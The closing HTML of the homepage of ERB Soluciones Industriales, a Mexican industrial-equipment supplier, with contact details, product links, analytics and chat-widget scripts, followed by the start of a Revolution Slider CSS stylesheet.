				<div class="market-block-three">
                	<div class="inner-box">
                    	<div class="upper-box">
                        	<div class="icon-box">
                            	<img src="images/inicio/mro.svg" alt="" style="width: 80px;" />
                            </div>
                            <h3><a href="contacto.html">MRO</a></h3>
                            <div class="text">Comercialización de tornillería, herramientas de mano, motores, tu solicitas nosotros te lo encontramos.</div>
                        </div>
                        <div class="lower-box">
                        	<img src="images/inicio/mro.jpg" alt="" />
                        </div>
                    </div>
                </div>







            </div>
        </div>
    </section>


    <section class="clients-section" style="background-color: white;">

        <div class="auto-container">



            <div class="sponsors-outer">

                <!--Sponsors Carousel-->

              <ul class="sponsors-carousel owl-carousel owl-theme">

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/14.jpg" alt=""></a></figure></li>

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/bmp.jpg" alt=""></a></figure></li>

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/2.jpg" alt=""></a></figure></li>-->

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/daybar.png" alt=""></a></figure></li>

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/4.jpg" alt=""></a></figure></li>-->

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/15.jpg" alt=""></a></figure></li>

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/imperial.png" alt=""></a></figure></li>

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/5.jpg" alt=""></a></figure></li>-->

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/6.jpg" alt=""></a></figure></li>-->

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/infraca.jpg" alt=""></a></figure></li>

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/8.jpg" alt=""></a></figure></li>

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/9.jpg" alt=""></a></figure></li>-->

                <!-- <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/10.jpg" alt=""></a></figure></li>-->

                <!--<li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/11.jpg" alt=""></a></figure></li>-->

                <li class="slide-item"><figure class="image-box"><a href="#"><img src="images/Logos-bottom/logo13.jpg" alt=""></a></figure></li>

              </ul>

            </div>



        </div>

    </section>

    <!--End Clients Section-->




    <!--Main Footer-->
    <footer class="main-footer">
    	<div class="auto-container">
        <!--Widgets Section-->
            <div class="widgets-section">
            	<div class="row clearfix">

                    <!--Column-->
                    <div class="column col-md-5 col-sm-6 col-xs-12">
						<div class="footer-widget logo-widget">
							<div class="footer-title">
                            	<h2>Contáctanos</h2>
                            </div>
                            <div class="widget-content">
                            	<div class="text">Ave. Román Cepeda #305 Nte. Col. Buena Vista Norte<br>Piedras Negras, Coahuila. México.</div>
                                <ul class="list">
									<li><a href="tel:8787831548" style="color: white">878 783 1548 </a></li>
									<li><a href="mailto:contacto@erb.mx" style="color: white">contacto@erb.mx</a></li>
                                </ul>

								<div class="text">Carretera Saltillo - Monterrey #2041, Fraccionamiento Torremolinos, Ramos Arizpe, Coahuila, México.</div>
                                <ul class="list">
									<li><a href="tel:8441124202" style="color: white">844 112 4202</a> </li>
                                    <li><a href="mailto:contacto@erb.mx" style="color: white">contacto@erb.mx</a></li>
                                </ul>

                                <div class="timing">
                                	<span>Horarios de atención:</span>Lunes a Viernes: 8:00 AM a 6:00PM
                                </div>
                                <ul class="social-icon-one">
                                    <li><a href="https://www.facebook.com/ERBmexico/" target="_blank"><span class="fa fa-facebook"></span></a></li>
                                    <li><a href="https://twitter.com/ERB_Mexico" target="_blank"><span class="fa fa-twitter"></span></a></li>
                                    <li><a href="https://www.linkedin.com/company/equipos-rio-bravo" target="_blank"><span class="fa fa-linkedin"></span></a></li>
                                </ul>
                            </div>
                        </div>
                    </div>

                    <!--Column-->
                    <div class="column col-md-4 col-sm-6 col-xs-12">
	                     <div class="footer-widget links-widget">
                        	<div class="footer-title">
                            	<h2>Lo más buscado</h2>
                            </div>
                            <div class="row clearfix">
                                <div class="column col-md-6 col-sm-6 col-xs-12">
                                  <ul class="links">

                                    <li style="margin-bottom: 5px;"><a href="#">Poweramp</a></li>
                                    <li style="margin-bottom: 5px;"><a href="#">Imperial USA</a></li>
                                    <li style="margin-bottom: 5px;"><a href="#">Daybar</a></li>
                                    <li style="margin-bottom: 5px;"><a href="#">Hager</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/rampas/mecanica/1.html">Rampas niveladoras</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/seguridad_de_andenes/cinta_delimitadora/1.html">Safety Tac</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/puertas/rapidas/1.html">Infraca</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/puertas/manual/1.html">Puertas Peatonales</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/productos.html">Abanicos</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/accesorios_para_anden/1.html">Topes y Accesorios</a></li>

                                  </ul>
                                </div>
                                <div class="column col-md-6 col-sm-6 col-xs-12">
                                  <ul class="links">

                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/puertas/manual/1.html">Puertas de emergencia</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/ganchos_de_retension/manual/1.html">Gancho de retención</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/rampas/mecanica/1.html">Andenes Industriales</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/rampas/mecanica/1.html">Rampas</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/cortinas_industriales/1.html">Cortina Industrial </a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/sellos_y_shelters/semaforos/1.html">Sellos y Shelters</a></li>
                                    <li style="margin-bottom: 5px;"><a href="http://www.erb.mx/categorias_productos/puertas/seccionales/1.html">Cortinas seccionales</a></li>
                                    <li style="margin-bottom: 5px;"><a href="#">Refacciones andén</a></li>

                                  </ul>
                                </div>
                            </div>
                        </div>
                    </div>



                    <!--Column-->
                    <div class="column col-md-3 col-sm-6 col-xs-12">
						<div class="footer-widget material-widget">
                        	<div class="footer-title">
                            	<h2>Conoce más de ERB</h2>
                            </div>
                            <ul class="list-style-two">

                                <li><span class="icon flaticon-pdf"></span><a href="http://erb.mx/brochure_2020.pdf" target="_blank">Presentacion Corporative <script>document.write(new Date().getFullYear())</script></a></li>
                            </ul>
                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="footer-bottom style-two">
        	<div class="auto-container">

                <div class="copyright" style="text-align: left;"><a href="index.html">ERB Soluciones Industriales</a> © <script>document.write(new Date().getFullYear())</script>  - Todos los derechos reservados
				<div style="float: right">Diseño: <a href="https://www.agencianexa.com">Agencia Nexa</a></div>

				</div>

            </div>
        </div>
    </footer>

</div>
<!--End pagewrapper-->


<script src="js/jquery.js"></script>
<!--Revolution Slider-->
<script src="plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script src="js/main-slider-script.js?=ver2"></script>

<script src="js/bootstrap.min.js"></script>
<script src="js/jquery.fancybox.js"></script>
<script src="js/jquery-ui.js"></script>
<script src="js/owl.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/wow.js"></script>
<script src="js/appear.js"></script>
<script src="js/script.js"></script>

<script>
(function(i,s,o,g,r,a,m){
  i['GoogleAnalyticsObject']=r;
  i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},
  i[r].l=1*new Date();
  a=s.createElement(o),m=s.getElementsByTagName(o)[0];
  a.async=1;
  a.src=g;
  m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-139903421-1', 'auto');
ga('send', 'pageview');
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d5eccaa77aa790be3304281/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d5eccaa77aa790be3304281/1dit5r4kd';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://erb.mx/plugins/revolution/css/layers.css
body_size: 9372
content:
/*-----------------------------------------------------------------------------



-	Revolution Slider 5.0 Layer Style Settings -



Screen Stylesheet



version:   	5.0.0

date:      	18/03/15

author:		themepunch

email:     	info@themepunch.com

website:   	http://www.themepunch.com

-----------------------------------------------------------------------------*/



* {

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

}



.tp-caption.Twitter-Content a,.tp-caption.Twitter-Content a:visited

{

	color:#0084B4!important;

}



.tp-caption.Twitter-Content a:hover

{

	color:#0084B4!important;

	text-decoration:underline!important;

}



.tp-caption.medium_grey,.medium_grey

{

	background-color:#888;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:20px;

	font-weight:700;

	line-height:20px;

	margin:0;

	padding:2px 4px;

	position:absolute;

	text-shadow:0 2px 5px rgba(0,0,0,0.5);

	white-space:nowrap;

}



.tp-caption.small_text,.small_text

{

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:14px;

	font-weight:700;

	line-height:20px;

	margin:0;

	position:absolute;

	text-shadow:0 2px 5px rgba(0,0,0,0.5);

	white-space:nowrap;

}



.tp-caption.medium_text,.medium_text

{

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:20px;

	font-weight:700;

	line-height:20px;

	margin:0;

	position:absolute;

	text-shadow:0 2px 5px rgba(0,0,0,0.5);

	white-space:nowrap;

}



.tp-caption.large_text,.large_text

{

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:40px;

	font-weight:700;

	line-height:40px;

	margin:0;

	position:absolute;

	text-shadow:0 2px 5px rgba(0,0,0,0.5);

	white-space:nowrap;

}



.tp-caption.very_large_text,.very_large_text

{

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:60px;

	font-weight:700;

	letter-spacing:-2px;

	line-height:60px;

	margin:0;

	position:absolute;

	text-shadow:0 2px 5px rgba(0,0,0,0.5);

	white-space:nowrap;

}



.tp-caption.very_big_white,.very_big_white

{

	background-color:#000;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:60px;

	font-weight:800;

	line-height:60px;

	margin:0;

	padding:1px 4px 0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.very_big_black,.very_big_black

{

	background-color:#fff;

	border-style:none;

	border-width:0;

	color:#000;

	font-family:Arial;

	font-size:60px;

	font-weight:700;

	line-height:60px;

	margin:0;

	padding:1px 4px 0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.modern_medium_fat,.modern_medium_fat

{

	border-style:none;

	border-width:0;

	color:#000;

	font-family:"Open Sans", sans-serif;

	font-size:24px;

	font-weight:800;

	line-height:20px;

	margin:0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.modern_medium_fat_white,.modern_medium_fat_white

{

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans", sans-serif;

	font-size:24px;

	font-weight:800;

	line-height:20px;

	margin:0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.modern_medium_light,.modern_medium_light

{

	border-style:none;

	border-width:0;

	color:#000;

	font-family:"Open Sans", sans-serif;

	font-size:24px;

	font-weight:300;

	line-height:20px;

	margin:0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.modern_big_bluebg,.modern_big_bluebg

{

	background-color:#4e5b6c;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans", sans-serif;

	font-size:30px;

	font-weight:800;

	letter-spacing:0;

	line-height:36px;

	margin:0;

	padding:3px 10px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.modern_big_redbg,.modern_big_redbg

{

	background-color:#de543e;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans", sans-serif;

	font-size:30px;

	font-weight:300;

	letter-spacing:0;

	line-height:36px;

	margin:0;

	padding:1px 10px 3px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.modern_small_text_dark,.modern_small_text_dark

{

	border-style:none;

	border-width:0;

	color:#555;

	font-family:Arial;

	font-size:14px;

	line-height:22px;

	margin:0;

	position:absolute;

	text-shadow:none;

	white-space:nowrap;

}



.tp-caption.boxshadow,.boxshadow

{		

	box-shadow:0 0 20px rgba(0,0,0,0.5);

}



.tp-caption.black,.black

{

	color:#000;

	text-shadow:none;

}



.tp-caption.noshadow,.noshadow

{

	text-shadow:none;

}



.tp-caption.thinheadline_dark,.thinheadline_dark

{

	background-color:transparent;

	color:rgba(0,0,0,0.85);

	font-family:"Open Sans";

	font-size:30px;

	font-weight:300;

	line-height:30px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.thintext_dark,.thintext_dark

{

	background-color:transparent;

	color:rgba(0,0,0,0.85);

	font-family:"Open Sans";

	font-size:16px;

	font-weight:300;

	line-height:26px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.largeblackbg,.largeblackbg

{

	

	

	background-color:#000;

	border-radius:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:50px;

	font-weight:300;

	line-height:70px;

	padding:0 20px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.largepinkbg,.largepinkbg

{

	

	

	background-color:#db4360;

	border-radius:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:50px;

	font-weight:300;

	line-height:70px;

	padding:0 20px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.largewhitebg,.largewhitebg

{

	

	

	background-color:#fff;

	border-radius:0;

	color:#000;

	font-family:"Open Sans";

	font-size:50px;

	font-weight:300;

	line-height:70px;

	padding:0 20px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.largegreenbg,.largegreenbg

{

	

	

	background-color:#67ae73;

	border-radius:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:50px;

	font-weight:300;

	line-height:70px;

	padding:0 20px;

	position:absolute;

	text-shadow:none;

}



.tp-caption.excerpt,.excerpt

{

	background-color:rgba(0,0,0,1);

	border-color:#fff;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Arial;

	font-size:36px;

	font-weight:700;

	height:auto;

	letter-spacing:-1.5px;

	line-height:36px;

	margin:0;

	padding:1px 4px 0;

	text-decoration:none;

	text-shadow:none;

	white-space:normal!important;

	width:150px;

}



.tp-caption.large_bold_grey,.large_bold_grey

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#666;

	font-family:"Open Sans";

	font-size:60px;

	font-weight:800;

	line-height:60px;

	margin:0;

	padding:1px 4px 0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.medium_thin_grey,.medium_thin_grey

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#666;

	font-family:"Open Sans";

	font-size:34px;

	font-weight:300;

	line-height:30px;

	margin:0;

	padding:1px 4px 0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.small_thin_grey,.small_thin_grey

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#757575;

	font-family:"Open Sans";

	font-size:18px;

	font-weight:300;

	line-height:26px;

	margin:0;

	padding:1px 4px 0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.lightgrey_divider,.lightgrey_divider

{

	background-color:rgba(235,235,235,1);

	background-position:initial;

	background-repeat:initial;

	border-color:#222;

	border-style:none;

	border-width:0;

	height:3px;

	text-decoration:none;

	width:370px;

}



.tp-caption.large_bold_darkblue,.large_bold_darkblue

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#34495e;

	font-family:"Open Sans";

	font-size:58px;

	font-weight:800;

	line-height:60px;

	text-decoration:none;

}



.tp-caption.medium_bg_darkblue,.medium_bg_darkblue

{

	background-color:#34495e;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:20px;

	font-weight:800;

	line-height:20px;

	padding:10px;

	text-decoration:none;

}



.tp-caption.medium_bold_red,.medium_bold_red

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#e33a0c;

	font-family:"Open Sans";

	font-size:24px;

	font-weight:800;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.medium_light_red,.medium_light_red

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#e33a0c;

	font-family:"Open Sans";

	font-size:21px;

	font-weight:300;

	line-height:26px;

	padding:0;

	text-decoration:none;

}



.tp-caption.medium_bg_red,.medium_bg_red

{

	background-color:#e33a0c;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:20px;

	font-weight:800;

	line-height:20px;

	padding:10px;

	text-decoration:none;

}



.tp-caption.medium_bold_orange,.medium_bold_orange

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#f39c12;

	font-family:"Open Sans";

	font-size:24px;

	font-weight:800;

	line-height:30px;

	text-decoration:none;

}



.tp-caption.medium_bg_orange,.medium_bg_orange

{

	background-color:#f39c12;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:20px;

	font-weight:800;

	line-height:20px;

	padding:10px;

	text-decoration:none;

}



.tp-caption.grassfloor,.grassfloor

{

	background-color:rgba(160,179,151,1);

	border-color:#222;

	border-style:none;

	border-width:0;

	height:150px;

	text-decoration:none;

	width:4000px;

}



.tp-caption.large_bold_white,.large_bold_white

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:58px;

	font-weight:800;

	line-height:60px;

	text-decoration:none;

}



.tp-caption.medium_light_white,.medium_light_white

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:30px;

	font-weight:300;

	line-height:36px;

	padding:0;

	text-decoration:none;

}



.tp-caption.mediumlarge_light_white,.mediumlarge_light_white

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:34px;

	font-weight:300;

	line-height:40px;

	padding:0;

	text-decoration:none;

}



.tp-caption.mediumlarge_light_white_center,.mediumlarge_light_white_center

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:34px;

	font-weight:300;

	line-height:40px;

	padding:0;

	text-align:center;

	text-decoration:none;

}



.tp-caption.medium_bg_asbestos,.medium_bg_asbestos

{

	background-color:#7f8c8d;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:20px;

	font-weight:800;

	line-height:20px;

	padding:10px;

	text-decoration:none;

}



.tp-caption.medium_light_black,.medium_light_black

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#000;

	font-family:"Open Sans";

	font-size:30px;

	font-weight:300;

	line-height:36px;

	padding:0;

	text-decoration:none;

}



.tp-caption.large_bold_black,.large_bold_black

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#000;

	font-family:"Open Sans";

	font-size:58px;

	font-weight:800;

	line-height:60px;

	text-decoration:none;

}



.tp-caption.mediumlarge_light_darkblue,.mediumlarge_light_darkblue

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#34495e;

	font-family:"Open Sans";

	font-size:34px;

	font-weight:300;

	line-height:40px;

	padding:0;

	text-decoration:none;

}



.tp-caption.small_light_white,.small_light_white

{

	background-color:transparent;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:17px;

	font-weight:300;

	line-height:28px;

	padding:0;

	text-decoration:none;

}



.tp-caption.roundedimage,.roundedimage

{

	border-color:#222;

	border-style:none;

	border-width:0;

}



.tp-caption.large_bg_black,.large_bg_black

{

	background-color:#000;

	border-color:#ffd658;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Open Sans";

	font-size:40px;

	font-weight:800;

	line-height:40px;

	padding:10px 20px 15px;

	text-decoration:none;

}



.tp-caption.mediumwhitebg,.mediumwhitebg

{

	background-color:#fff;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#000;

	font-family:"Open Sans";

	font-size:30px;

	font-weight:300;

	line-height:30px;

	padding:5px 15px 10px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.maincaption,.maincaption

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#212a40;

	font-family:roboto;

	font-size:33px;

	font-weight:500;

	line-height:43px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.miami_title_60px,.miami_title_60px

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Source Sans Pro";

	font-size:60px;

	font-weight:700;

	letter-spacing:1px;

	line-height:60px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.miami_subtitle,.miami_subtitle

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,0.65);

	font-family:"Source Sans Pro";

	font-size:17px;

	font-weight:400;

	letter-spacing:2px;

	line-height:24px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.divideline30px,.divideline30px

{

	background:#fff;

	background-color:#fff;

	border-color:#222;

	border-style:none;

	border-width:0;

	height:2px;

	min-width:30px;

	text-decoration:none;

}



.tp-caption.Miami_nostyle,.Miami_nostyle

{

	border-color:#222;

	border-style:none;

	border-width:0;

}



.tp-caption.miami_content_light,.miami_content_light

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Source Sans Pro";

	font-size:22px;

	font-weight:400;

	letter-spacing:0;

	line-height:28px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.miami_title_60px_dark,.miami_title_60px_dark

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#333;

	font-family:"Source Sans Pro";

	font-size:60px;

	font-weight:700;

	letter-spacing:1px;

	line-height:60px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.miami_content_dark,.miami_content_dark

{

	background-color:transparent;

	border-color:#000;

	border-style:none;

	border-width:0;

	color:#666;

	font-family:"Source Sans Pro";

	font-size:22px;

	font-weight:400;

	letter-spacing:0;

	line-height:28px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.divideline30px_dark,.divideline30px_dark

{

	background-color:#333;

	border-color:#222;

	border-style:none;

	border-width:0;

	height:2px;

	min-width:30px;

	text-decoration:none;

}



.tp-caption.ellipse70px,.ellipse70px

{

	background-color:rgba(0,0,0,0.14902);

	border-color:#222;

	border-radius:50px 50px 50px 50px;

	border-style:none;

	border-width:0;

	cursor:pointer;

	line-height:1px;

	min-height:70px;

	min-width:70px;

	text-decoration:none;

}



.tp-caption.arrowicon,.arrowicon

{

	border-color:#222;

	border-style:none;

	border-width:0;

	line-height:1px;

}



.tp-caption.MarkerDisplay,.MarkerDisplay

{

	background-color:transparent;

	border-color:#000;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	font-family:"Permanent Marker";

	font-style:normal;

	padding:0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Restaurant-Display,.Restaurant-Display

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Roboto;

	font-size:120px;

	font-style:normal;

	font-weight:700;

	line-height:120px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Restaurant-Cursive,.Restaurant-Cursive

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:"Nothing you could do";

	font-size:30px;

	font-style:normal;

	font-weight:400;

	letter-spacing:2px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Restaurant-ScrollDownText,.Restaurant-ScrollDownText

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:400;

	letter-spacing:2px;

	line-height:17px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Restaurant-Description,.Restaurant-Description

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Roboto;

	font-size:20px;

	font-style:normal;

	font-weight:300;

	letter-spacing:3px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Restaurant-Price,.Restaurant-Price

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:#fff;

	font-family:Roboto;

	font-size:30px;

	font-style:normal;

	font-weight:300;

	letter-spacing:3px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Restaurant-Menuitem,.Restaurant-Menuitem

{

	background-color:rgba(0,0,0,1.00);

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Roboto;

	font-size:17px;

	font-style:normal;

	font-weight:400;

	letter-spacing:2px;

	line-height:17px;

	padding:10px 30px;

	text-align:left;

	text-decoration:none;

}



.tp-caption.Furniture-LogoText,.Furniture-LogoText

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(230,207,163,1.00);

	font-family:Raleway;

	font-size:160px;

	font-style:normal;

	font-weight:300;

	line-height:150px;

	padding:0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Furniture-Plus,.Furniture-Plus

{

	background-color:rgba(255,255,255,1.00);

	border-color:transparent;

	border-radius:30px 30px 30px 30px;

	border-style:none;

	border-width:0;

	box-shadow:rgba(0,0,0,0.1) 0 1px 3px;

	color:rgba(230,207,163,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:400;

	line-height:20px;

	padding:6px 7px 4px;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Furniture-Title,.Furniture-Title

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(0,0,0,1.00);

	font-family:Raleway;

	font-size:20px;

	font-style:normal;

	font-weight:700;

	letter-spacing:3px;

	line-height:20px;

	padding:0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Furniture-Subtitle,.Furniture-Subtitle

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(0,0,0,1.00);

	font-family:Raleway;

	font-size:17px;

	font-style:normal;

	font-weight:300;

	line-height:20px;

	padding:0;

	text-decoration:none;

	text-shadow:none;

}



.tp-caption.Gym-Display,.Gym-Display

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:80px;

	font-style:normal;

	font-weight:900;

	line-height:70px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Gym-Subline,.Gym-Subline

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

	font-size:30px;

	font-style:normal;

	font-weight:100;

	letter-spacing:5px;

	line-height:30px;

	padding:0;

	text-decoration:none;

}



.tp-caption.Gym-SmallText,.Gym-SmallText

{

	background-color:transparent;

	border-color:transparent;

	border-radius:0 0 0 0;

	border-style:none;

	border-width:0;

	color:rgba(255,255,255,1.00);

	font-family:Raleway;

